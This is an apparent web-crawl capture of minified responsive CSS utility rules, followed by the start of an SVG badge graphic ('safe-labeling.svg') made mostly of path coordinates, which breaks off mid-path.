scaleY(var(--tw-scale-y))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-center{align-items:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-8{gap:2rem}.sm\:gap-\[20px\]{gap:20px}.sm\:gap-\[30px\]{gap:30px}.sm\:gap-\[4px\]{gap:4px}.sm\:overflow-visible{overflow:visible}.sm\:rounded-\[10px\]{border-radius:10px}.sm\:rounded-l-xl{border-bottom-left-radius:.75rem;border-top-left-radius:.75rem}.sm\:rounded-r-xl{border-bottom-right-radius:.75rem;border-top-right-radius:.75rem}.sm\:border-2{border-width:2px}.sm\:border-b-0{border-bottom-width:0}.sm\:border-l{border-left-width:1px}.sm\:border-l-\[10px\]{border-left-width:10px}.sm\:border-none{border-style:none}.sm\:border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.sm\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.sm\:border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.sm\:bg-\[url\(\'\/images\/membership-bg-big\.webp\'\)\]{background-image:url(/images/membership-bg-big-7bfdae29163d68f4783b408a81138dba.webp?vsn=d)}.sm\:p-0{padding:0}.sm\:p-6{padding:1.5rem}.sm\:p-\[20px\]{padding:20px}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-\[20px\]{padding-left:20px;padding-right:20px}.sm\:pl-\[30px\]{padding-left:30px}.sm\:pt-\[20px\]{padding-top:20px}.sm\:text-left{text-align:left}.sm\:text-\[18px\]{font-size:18px}.sm\:text-\[20px\]{font-size:20px}.sm\:text-\[28px\]{font-size:28px}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:font-semibold{font-weight:600}.sm\:leading-6{line-height:1.5rem}.sm\:leading-\[27px\]{line-height:27px}.sm\:leading-\[54px\]{line-height:54px}.sm\:tracking-\[1px\]{letter-spacing:1px}}@media (min-width:768px){.md\:relative{position:relative}.md\:sticky{position:sticky}.md\:bottom-0{bottom:0}.md\:left-0{left:0}.md\:left-auto{left:auto}.md\:right-\[30px\]{right:30px}.md\:top-0{top:0}.md\:top-auto{top:auto}.md\:m-0{margin:0}.md\:mb-\[10px\]{margin-bottom:10px}.md\:table{display:table}.md\:table-cell{display:table-cell}.md\:table-header-group{display:table-header-group}.md\:table-row-group{display:table-row-group}.md\:table-row{display:table-row}.md\:hidden{display:none}.md\:aspect-auto{aspect-ratio:auto}.md\:h-\[162px\]{height:162px}.md\:h-\[250px\]{height:250px}.md\:max-h-full{max-height:100%}.md\:min-h-\[20px\]{min-height:20px}.md\:w-\[162px\]{width:162px}.md\:w-full{width:100%}.md\:min-w-\[50\%\]{min-width:50%}.md\:flex-1{flex:1 1 0%}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-\[10px\]{gap:10px}.md\:overflow-y-auto{overflow-y:auto}.md\:overflow-x-hidden{overflow-x:hidden}.md\:rounded-none{border-radius:0}.md\:border{border-width:1px}.md\:border-none{border-style:none}.md\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.md\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.md\:bg-\[url\(\'\/images\/banner-desktop\.webp\'\)\]{background-image:url(/images/banner-desktop-9a8b1e972ac993b9aa78e8c5c70cf2f6.webp?vsn=d)}.md\:bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.md\:bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.md\:from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.md\:p-\[30px\]{padding:30px}.md\:p-\[40px\]{padding:40px}.md\:px-\[20px\]{padding-left:20px;padding-right:20px}.md\:px-\[30px\]{padding-left:30px;padding-right:30px}.md\:py-\[20px\]{padding-bottom:20px;padding-top:20px}}@media (min-width:1024px){.lg\:relative{position:relative}.lg\:\!left-\[15px\]{left:15px!important}.lg\:\!top-\[15px\]{top:15px!important}.lg\:-left-\[2px\]{left:-2px}.lg\:bottom-\[15px\]{bottom:15px}.lg\:bottom-\[56px\]{bottom:56px}.lg\:bottom-\[85px\]{bottom:85px}.lg\:left-\[15px\]{left:15px}.lg\:left-\[56px\]{left:56px}.lg\:left-auto{left:auto}.lg\:right-0{right:0}.lg\:right-auto{right:auto}.lg\:top-0{top:0}.lg\:top-\[15px\]{top:15px}.lg\:top-\[50px\]{top:50px}.lg\:top-auto{top:auto}.lg\:z-\[1000\]{z-index:1000}.lg\:z-\[100\]{z-index:100}.lg\:z-\[500\]{z-index:500}.lg\:z-\[501\]{z-index:501}.lg\:z-\[502\]{z-index:502}.lg\:z-auto{z-index:auto}.lg\:m-0{margin:0}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-\[10\%\]{margin-left:10%;margin-right:10%}.lg\:my-\[40px\]{margin-bottom:40px;margin-top:40px}.lg\:mb-0{margin-bottom:0}.lg\:mb-\[10px\]{margin-bottom:10px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:mb-\[40px\]{margin-bottom:40px}.lg\:mb-\[5px\]{margin-bottom:5px}.lg\:mb-\[60px\]{margin-bottom:60px}.lg\:ml-\[10px\]{margin-left:10px}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-\[20px\]{margin-top:20px}.lg\:mt-\[26px\]{margin-top:26px}.lg\:\!block{display:block!important}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:\!grid{display:grid!important}.lg\:\!hidden{display:none!important}.lg\:hidden{display:none}.lg\:aspect-video{aspect-ratio:16/9}.lg\:h-\[16px\]{height:16px}.lg\:h-\[221px\]{height:221px}.lg\:h-\[22px\]{height:22px}.lg\:h-\[30px\]{height:30px}.lg\:h-\[330px\]{height:330px}.lg\:h-\[36px\]{height:36px}.lg\:h-\[40px\]{height:40px}.lg\:h-\[50px\]{height:50px}.lg\:h-\[calc\(100\%-40px\)\]{height:calc(100% - 40px)}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-none{max-height:none}.lg\:min-h-\[unset\]{min-height:unset}.lg\:w-1\/2{width:50%}.lg\:w-\[100px\]{width:100px}.lg\:w-\[1024px\]{width:1024px}.lg\:w-\[16px\]{width:16px}.lg\:w-\[201px\]{width:201px}.lg\:w-\[22px\]{width:22px}.lg\:w-\[260px\]{width:260px}.lg\:w-\[350px\]{width:350px}.lg\:w-\[355\.44px\]{width:355.44px}.lg\:w-\[36px\]{width:36px}.lg\:w-\[40px\]{width:40px}.lg\:w-\[80px\]{width:80px}.lg\:w-\[8px\]{width:8px}.lg\:w-\[calc\(25\%-24px\)\]{width:calc(25% - 24px)}.lg\:w-auto{width:auto}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-\[unset\]{min-width:unset}.lg\:max-w-\[1000px\]{max-width:1000px}.lg\:max-w-\[unset\]{max-width:unset}.lg\:max-w-screen-lg{max-width:1024px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-none{flex:none}.lg\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:transform-none{transform:none}.lg\:cursor-default{cursor:default}.lg\:auto-rows-max{grid-auto-rows:max-content}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-\[1fr_180px\]{grid-template-columns:1fr 180px}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-normal{justify-content:normal}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-\[10px\]{gap:10px}.lg\:gap-\[20px\]{gap:20px}.lg\:gap-\[30px\]{gap:30px}.lg\:gap-\[50px\]{gap:50px}.lg\:gap-\[5px\]{gap:5px}.lg\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.lg\:overflow-auto{overflow:auto}.lg\:overflow-hidden{overflow:hidden}.lg\:overflow-visible{overflow:visible}.lg\:overflow-y-auto{overflow-y:auto}.lg\:overflow-x-hidden{overflow-x:hidden}.lg\:rounded-\[5px\]{border-radius:5px}.lg\:rounded-full{border-radius:9999px}.lg\:rounded-none{border-radius:0}.lg\:border{border-width:1px}.lg\:border-2{border-width:2px}.lg\:border-b{border-bottom-width:1px}.lg\:border-b-2{border-bottom-width:2px}.lg\:border-r-0{border-right-width:0}.lg\:border-none{border-style:none}.lg\:\!border-pink{--tw-border-opacity:1!important;border-color:rgb(255 0 177/var(--tw-border-opacity))!important}.lg\:border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.lg\:border-transparent{border-color:#0000}.lg\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.lg\:bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.lg\:bg-black\/50{background-color:#00000080}.lg\:bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:initial}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:bg-no-repeat{background-repeat:no-repeat}.lg\:bg-origin-content{background-origin:content-box}.lg\:fill-\[\#00f3ff\]{fill:#00f3ff}.lg\:fill-\[\#4e494d\]{fill:#4e494d}.lg\:p-0{padding:0}.lg\:p-\[10px\]{padding:10px}.lg\:p-\[20px\]{padding:20px}.lg\:p-\[30px\]{padding:30px}.lg\:p-\[40px\]{padding:40px}.lg\:p-\[6px\]{padding:6px}.lg\:px-\[10\%\]{padding-left:10%;padding-right:10%}.lg\:px-\[10px\]{padding-left:10px;padding-right:10px}.lg\:px-\[4\%\]{padding-left:4%;padding-right:4%}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:py-\[50px\]{padding-bottom:50px;padding-top:50px}.lg\:py-\[8px\]{padding-bottom:8px;padding-top:8px}.lg\:pb-\[20px\]{padding-bottom:20px}.lg\:pl-\[10px\]{padding-left:10px}.lg\:pl-\[50px\]{padding-left:50px}.lg\:pr-\[5px\]{padding-right:5px}.lg\:pt-\[8px\]{padding-top:8px}.lg\:text-left{text-align:left}.lg\:text-\[12px\]{font-size:12px}.lg\:text-\[13px\]{font-size:13px}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[24px\]{font-size:24px}.lg\:text-\[26px\]{font-size:26px}.lg\:font-medium{font-weight:500}.lg\:font-semibold{font-weight:600}.lg\:leading-\[30px\]{line-height:30px}.lg\:leading-\[36px\]{line-height:36px}.lg\:tracking-normal{letter-spacing:0}.lg\:text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.lg\:text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.lg\:\[text-shadow\:0_1px_3px_rgb\(0_0_0_\/_50\%\)\]{text-shadow:0 1px 3px #00000080}.lg\:hover\:border-2:hover{border-width:2px}.lg\:hover\:border-\[\#d943ab\]:hover{--tw-border-opacity:1;border-color:rgb(217 67 171/var(--tw-border-opacity))}.lg\:hover\:border-pink:hover{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.lg\:hover\:bg-\[\#dd0099\]:hover{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:hover\:bg-\[\#e1ffe9\]:hover{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.lg\:hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .lg\:group-hover\:fill-pink{fill:#ff00b1}.group:hover .lg\:group-hover\:opacity-100{opacity:1}}@media (min-width:1280px){.xl\:grid{display:grid}.xl\:h-\[221px\]{height:221px}.xl\:h-\[460px\]{height:460px}.xl\:w-\[359\.86px\]{width:359.86px}.xl\:w-\[400px\]{width:400px}.xl\:w-\[calc\(20\%-23px\)\]{width:calc(20% - 23px)}.xl\:w-fit{width:-moz-fit-content;width:fit-content}.xl\:max-w-screen-sm{max-width:640px}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[1fr_250px_180px\]{grid-template-columns:1fr 250px 180px}.xl\:grid-cols-\[350px_1fr\]{grid-template-columns:350px 1fr}.xl\:gap-\[100px\]{gap:100px}.xl\:gap-\[20px\]{gap:20px}.xl\:gap-\[40px\]{gap:40px}.xl\:gap-x-\[100px\]{-moz-column-gap:100px;column-gap:100px}.xl\:p-\[20px\]{padding:20px}.xl\:p-\[40px\]{padding:40px}}@media (min-width:1536px){.\32xl\:h-\[240px\]{height:240px}.\32xl\:h-\[580px\]{height:580px}.\32xl\:w-\[382\.02px\]{width:382.02px}.\32xl\:w-\[calc\(16\.666667\%-28px\)\]{width:calc(16.66667% - 28px)}.\32xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.\32xl\:grid-cols-\[1fr_400px_205px\]{grid-template-columns:1fr 400px 205px}.\32xl\:gap-x-\[40px\]{-moz-column-gap:40px;column-gap:40px}.\32xl\:text-\[16px\]{font-size:16px}}@media (min-width:1920px){.hd-screen\:w-\[365\.65px\]{width:365.65px}.hd-screen\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.hd-screen\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.hd-screen\:grid-cols-\[1fr_600px_205px\]{grid-template-columns:1fr 600px 205px}}@media (orientation:landscape){.landscape\:left-\[10px\]{left:10px}.landscape\:top-\[10px\]{top:10px}.landscape\:flex{display:flex}.landscape\:max-h-\[calc\(100svh-20px\)\]{max-height:calc(100svh - 20px)}.landscape\:w-\[240px\]{width:240px}.landscape\:w-auto{width:auto}.landscape\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.landscape\:flex-row{flex-direction:row}.landscape\:justify-start{justify-content:flex-start}.landscape\:rounded-\[5px\]{border-radius:5px}.landscape\:pl-\[20px\]{padding-left:20px}.landscape\:pt-\[20px\]{padding-top:20px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/safe-labeling.svg
body_size: 16434
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="115px" height="42px" viewBox="0 0 115 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="futer-bages" transform="translate(-971.000000, -274.000000)" fill="#8f8f8f">
            <g id="Group-Copy-2" transform="translate(-5.000000, 38.000000)">
                <g id="bages" transform="translate(880.000000, 236.000000)">
                    <path d="M116.172527,27.6336692 C116.758749,27.9127265 117.401019,28.0560494 118.051023,28.0528565 C118.910584,28.0844425 119.74905,27.7839682 120.390485,27.2144819 C120.99338,26.6798659 121.329781,25.9092421 121.310685,25.1064996 C121.328567,24.6221109 121.182209,24.145791 120.895088,23.7539493 C120.516129,23.3175538 120.042463,22.9722972 119.509767,22.7441827 L118.41086,22.2234681 C117.712196,21.8933035 117.362864,21.4276546 117.362864,20.8265211 C117.348461,20.4293719 117.506824,20.0452864 117.797509,19.7723579 C118.091418,19.499818 118.481793,19.3537264 118.883601,19.3659045 C119.610153,19.3406553 120.27869,19.7584132 120.570577,20.4200677 L120.711187,20.3945998 C120.804927,20.0814139 120.875232,19.8655106 120.922102,19.74689 C120.992135,19.5838394 121.075415,19.4267272 121.171114,19.2771111 C120.871033,19.068382 120.538692,18.9097046 120.187189,18.8073322 C119.824809,18.7103528 119.450734,18.6633363 119.075468,18.667603 C118.264457,18.633553 117.468928,18.8955171 116.838866,19.4041063 C116.273744,19.8644379 115.953263,20.5576147 115.969924,21.2835661 C115.969924,22.3502338 116.524052,23.137558 117.632309,23.6455387 L118.831998,24.2047994 C119.356958,24.3995033 119.744237,24.8488345 119.85717,25.3942288 C119.970103,25.9396232 119.792811,26.504398 119.387858,26.8892503 C119.052522,27.2064397 118.603865,27.3778427 118.141069,27.3655683 C117.323267,27.3655683 116.692831,26.9380064 116.249758,26.0828825 L116.134777,26.1338183 C116.117691,26.2439496 116.094602,26.3624555 116.065511,26.4893359 C116.036419,26.6162164 116.010906,26.7194645 115.988972,26.7990803 C115.967499,26.8796138 115.94441,26.9579677 115.919706,27.0341418 C115.86868,27.169741 115.82181,27.3009808 115.779095,27.4278613 L116.172527,27.6336692 Z M124.870615,21.6776297 C125.223189,21.6552909 125.568454,21.7844094 125.818731,22.0321969 C126.069008,22.2799844 126.200222,22.6226036 126.179051,22.9730494 C126.194011,23.1580841 126.120347,23.339305 125.980258,23.4621013 C125.755901,23.6071879 125.505775,23.7084567 125.243267,23.7604883 L124.66628,23.9002174 C124.214622,24.0040775 123.772804,24.1463974 123.345722,24.3255997 C122.658839,24.6516602 122.234825,25.3543739 122.268981,26.1100712 C122.243868,26.6397117 122.442922,27.1556315 122.817915,27.5328302 C123.215301,27.9003054 123.745217,28.092675 124.287395,28.0662788 C125.055085,28.0855352 125.787749,27.7472786 126.268058,27.1518447 C126.376282,27.6996233 126.869689,28.0875824 127.431036,28.0662788 C127.62638,28.0663545 127.820476,28.0353311 128.005944,27.974388 C128.211967,27.9048419 128.409463,27.812485 128.594706,27.6990597 L128.556263,27.3160092 L128.556263,27.2399497 C128.445177,27.2819737 128.328495,27.3075989 128.209933,27.3160092 C128.062257,27.3324507 127.914125,27.2892623 127.798797,27.1961414 C127.683469,27.1030205 127.61061,26.967771 127.596582,26.8207624 C127.56445,26.5511569 127.552065,26.2795883 127.559524,26.0081997 L127.559524,22.783417 C127.589759,22.2604495 127.372967,21.7533611 126.973187,21.4119379 C126.494821,21.0632856 125.908386,20.8927455 125.316342,20.9301134 C124.880492,20.9221457 124.446661,20.9908906 124.03492,21.133168 C123.597282,21.3086756 123.19074,21.5526753 122.830729,21.8559048 C122.890529,22.0082531 122.935436,22.1352483 122.965451,22.2368903 C123.00207,22.3704432 123.02995,22.5062115 123.048917,22.6433437 L123.152816,22.6433437 C123.528421,22.057448 124.173127,21.696073 124.872,21.6796947 L124.872,21.6796947 L124.870615,21.6776297 Z M126.038441,26.4907126 C125.932381,26.7158358 125.758124,26.9023588 125.540072,27.0241612 C125.322523,27.1618393 125.070675,27.2365626 124.812778,27.2399497 C124.502047,27.2568916 124.201421,27.1274747 124.001326,26.8906269 C123.791898,26.6011491 123.690278,26.2483141 123.713871,25.8925619 C123.715178,25.6243471 123.77633,25.3597588 123.892924,25.1178568 C123.978339,24.9335858 124.118237,24.7795579 124.293975,24.6762991 C124.563237,24.5395332 124.848791,24.4370817 125.14387,24.371373 C125.330138,24.326911 125.513655,24.2717528 125.693496,24.206176 C125.880745,24.1384911 126.042366,24.0750509 126.178359,24.0158553 L126.178359,25.6678251 C126.188438,25.948717 126.140831,26.2287052 126.038441,26.4907126 Z M129.345897,21.7282213 L129.553695,21.7282213 L129.553695,23.5061538 C129.553695,23.5486002 129.545152,23.9698525 129.528066,24.7699107 C129.510981,25.5699689 129.502438,26.1308356 129.502438,26.4525108 L129.425899,27.9382511 L130.218303,27.9000493 L131.023521,27.9382511 C131.023521,27.4387597 131.004357,26.8969366 130.96603,26.3127817 C130.927703,25.7286268 130.908539,25.288331 130.908539,24.9918941 L130.908539,23.3664247 L130.921354,21.7282213 L131.777482,21.7536892 L132.442783,21.8300928 L132.429969,21.3857817 L132.442783,21.004452 C132.085139,21.0468985 131.842708,21.0744313 131.715489,21.0870505 C131.58827,21.0996697 131.439233,21.1059793 131.268377,21.1059793 L130.910617,21.1059793 C130.730737,20.7945625 130.62163,20.4477942 130.590954,20.0900179 C130.583108,19.8080103 130.678475,19.5327488 130.85936,19.3153129 C131.014596,19.1157197 131.253843,18.9984967 131.507691,18.9976528 C131.819183,19.0211529 132.106548,19.1731711 132.300095,19.4168402 L132.453519,19.3135921 L132.442783,18.9092036 C132.442783,18.6976597 132.447054,18.5177786 132.455597,18.3695602 C132.46414,18.2213418 132.485382,18.0202374 132.519322,17.766247 L132.250916,17.766247 C131.511894,17.7572027 130.807972,18.0789649 130.333977,18.6424793 C129.810918,19.2340639 129.531876,20.0000648 129.552656,20.7872868 L129.552656,21.1046027 C129.375796,21.1046027 129.20113,21.0961134 129.028658,21.0791348 C128.856185,21.0621562 128.681519,21.0410477 128.50466,21.0158093 L128.50466,21.3661646 L128.491846,21.7526567 C128.785072,21.7356781 129.06964,21.7271888 129.34555,21.7271888 L129.34555,21.7271888 L129.345897,21.7282213 Z M138.849896,24.2695015 C138.854052,24.2006694 138.856476,24.1318374 138.856476,24.0544013 C138.897826,23.2158543 138.609023,22.3942516 138.051258,21.7636698 C137.494582,21.1815189 136.711345,20.8676763 135.904009,20.9032689 C134.996073,20.869646 134.118566,21.23137 133.501169,21.8937624 C132.867039,22.6104827 132.537306,23.5436436 132.581315,24.4969915 C132.49589,25.462752 132.843295,26.4168133 133.530839,27.1046268 C134.218384,27.7924403 135.17612,28.1440302 136.148518,28.0655905 C136.557127,28.0735583 136.964924,28.0262028 137.360675,27.9248289 C137.738639,27.8094179 138.096443,27.6368025 138.421485,27.4130624 C138.499626,27.0749086 138.597809,26.7416393 138.715519,26.4149973 L138.61162,26.3382495 C138.446015,26.4990471 138.270551,26.6495034 138.086237,26.7887555 C137.943628,26.8831146 137.792976,26.9648784 137.636008,27.0331093 C137.216681,27.2212361 136.763006,27.3219678 136.302982,27.3290873 C135.694625,27.3473906 135.111375,27.0876505 134.720252,26.6242468 C134.30087,26.1156667 134.084296,25.4716095 134.111749,24.8146516 L134.111749,24.6115969 L136.328264,24.5606612 C136.790038,24.5776398 137.217179,24.5903737 137.609686,24.598863 C138.002194,24.6073523 138.399435,24.6115969 138.801409,24.6115969 C138.830847,24.450874 138.845393,24.3369569 138.849896,24.2695015 Z M136.990448,22.1539477 C137.289491,22.6769109 137.431434,23.2740909 137.399464,23.8747496 L136.60706,23.8747496 L135.341915,23.9129514 L134.115213,23.9002174 C134.083625,23.2874813 134.253839,22.6812061 134.600075,22.1732207 C134.886164,21.7605553 135.36101,21.5174508 135.86522,21.5255108 C136.327167,21.516588 136.757759,21.7569406 136.990448,22.1536035 L136.990448,22.1539477 Z M141.220527,27.8876596 L142.511301,27.8876596 L144.888166,27.9385953 C144.870683,27.8678327 144.860014,27.7955776 144.856304,27.7228067 C144.851802,27.6467473 144.85007,27.5662138 144.85007,27.4818945 C144.85007,27.4142096 144.854341,27.3316111 144.862884,27.234099 C144.871196,27.1370458 144.879854,27.0585772 144.888166,26.9990375 C144.630496,27.0270292 144.321339,27.0643132 143.960693,27.1108896 C143.763054,27.1294743 143.513927,27.1387666 143.213312,27.1387666 L141.731711,27.1387666 L141.731711,26.1985204 L141.706082,23.0363749 C141.706082,22.9347328 141.710354,22.5217404 141.718897,21.7973975 C141.72744,21.0730546 141.731711,20.563009 141.731711,20.2672605 L141.83561,18.806988 C141.528992,18.8324559 141.307456,18.8451898 141.171002,18.8451898 L140.979481,18.8451898 C140.875582,18.8451898 140.742938,18.8431248 140.577045,18.8383066 C140.425304,18.834895 140.273856,18.8234066 140.123353,18.8038906 C140.123353,19.261165 140.140323,19.8032176 140.174263,20.4300483 C140.208203,21.0568791 140.225289,21.4337347 140.22552,21.5606152 L140.22552,23.0852457 C140.22552,23.1614198 140.216977,23.6674503 140.199892,24.6033371 C140.182806,25.5392239 140.174263,26.1977174 140.174263,26.5788176 L140.097724,27.9382511 L141.220527,27.8876596 Z M148.525328,21.6776297 C148.877931,21.6553015 149.223222,21.7844113 149.473552,22.0321849 C149.723881,22.2799586 149.855177,22.6225703 149.834111,22.9730494 C149.848985,23.1581418 149.775189,23.3393727 149.634971,23.4621013 C149.410642,23.6072403 149.160506,23.7085134 148.89798,23.7604883 L148.320993,23.9002174 C147.869322,24.0040314 147.4275,24.1463526 147.000435,24.3255997 C146.313352,24.6514874 145.88916,25.3542704 145.923348,26.1100712 C145.898417,26.639814 146.097728,27.1557485 146.472974,27.5328302 C146.870339,27.9003394 147.400271,28.0927145 147.942454,28.0662788 C148.710265,28.0856437 149.44308,27.7473763 149.923464,27.1518447 C150.031555,27.6997038 150.525047,28.0877294 151.086442,28.0662788 C151.281787,28.0663663 151.475885,28.0353427 151.66135,27.974388 C151.867354,27.904796 152.064845,27.8124415 152.250112,27.6990597 L152.211669,27.3160092 L152.211669,27.2399497 C152.10058,27.2819642 151.983899,27.3075891 151.865339,27.3160092 C151.717663,27.3324507 151.569531,27.2892623 151.454203,27.1961414 C151.338875,27.1030205 151.266016,26.967771 151.251988,26.8207624 C151.219324,26.5510808 151.206475,26.2793927 151.213545,26.0078556 L151.213545,22.783417 C151.243725,22.2604588 151.026944,21.7533932 150.627207,21.4119379 C150.148841,21.0632856 149.562407,20.8927455 148.970363,20.9301134 C148.534512,20.9221457 148.100682,20.9908906 147.68894,21.133168 C147.2513,21.3086702 146.844758,21.5526705 146.484749,21.8559048 C146.54478,22.0082531 146.589572,22.1352483 146.619126,22.2368903 C146.655877,22.3704117 146.683759,22.5061887 146.702591,22.6433437 L146.80649,22.6433437 C147.181984,22.0575019 147.826562,21.6961258 148.525328,21.6796947 L148.525328,21.6796947 L148.525328,21.6776297 Z M149.693501,26.4907126 C149.587383,26.7157968 149.41314,26.9023039 149.195131,27.0241612 C148.977582,27.1618393 148.725735,27.2365626 148.467837,27.2399497 C148.157116,27.2568368 147.856514,27.1274301 147.656385,26.8906269 C147.447037,26.6011111 147.345425,26.2483048 147.368931,25.8925619 C147.370191,25.6243418 147.431346,25.3597436 147.547984,25.1178568 C147.633298,24.9323731 147.773744,24.7773126 147.95042,24.6735458 C148.219682,24.5367799 148.505236,24.4343285 148.800315,24.3686197 C148.986465,24.3241427 149.169866,24.2689846 149.349595,24.2034227 C149.537075,24.1357378 149.698696,24.0722976 149.834457,24.013102 L149.834457,25.6650718 C149.844516,25.9469509 149.796551,26.2279028 149.693501,26.4907126 L149.693501,26.4907126 Z M153.207715,27.9385953 L153.514564,27.9513292 L154.051376,27.0241612 C154.25853,27.2402586 154.490016,27.4319545 154.741266,27.5954674 C155.258756,27.9019421 155.851499,28.0601282 156.45387,28.0525124 C157.339067,28.0795398 158.187506,27.7001222 158.754197,27.023817 C159.365115,26.2712129 159.678647,25.3229263 159.635954,24.3569182 C159.672822,23.4605555 159.387376,22.5804248 158.830736,21.8741453 C158.336869,21.246684 157.574648,20.8867666 156.773187,20.9025805 C156.319636,20.8919045 155.872251,21.0085669 155.482413,21.2391694 C155.062898,21.5176541 154.70971,21.8838993 154.447578,22.3122614 L154.447578,21.3345018 C154.45589,20.9873587 154.464317,20.6402156 154.47286,20.2930725 C154.481403,19.9459294 154.485675,19.6115202 154.485675,19.289845 L154.549746,17.8292284 C154.48048,17.8292284 154.354762,17.8377177 154.172592,17.8546962 C153.990422,17.8716748 153.856277,17.8801641 153.770156,17.8801641 C153.616343,17.8802391 153.462657,17.8713906 153.309883,17.8536638 C153.156805,17.8357674 153.037321,17.8226893 152.952123,17.8137411 C152.952123,18.1526244 152.982023,18.8046936 153.041823,19.7699487 C153.058678,20.0496364 153.067105,20.3672964 153.067105,20.7229288 L153.105548,22.6540127 C153.105548,23.0690701 153.092734,23.6788076 153.067105,24.4832251 C153.041477,25.2876426 153.028778,25.8761569 153.029009,26.2487678 L152.952123,27.9509851 L153.207715,27.9385953 Z M157.591219,22.4839975 C157.937885,23.1156479 158.101527,23.8304443 158.06396,24.5489597 C158.102874,25.2713128 157.928056,25.9891768 157.561089,26.613922 C157.278024,27.0893916 156.760742,27.3781787 156.204859,27.3710748 C155.677642,27.3970597 155.17689,27.1401079 154.892959,26.6978971 C154.559319,26.1016885 154.404748,25.4228995 154.447578,24.7420337 L154.447578,24.5221152 C154.407478,23.803905 154.583117,23.0900579 154.952182,22.4712635 C155.233776,22.0063235 155.741574,21.7237857 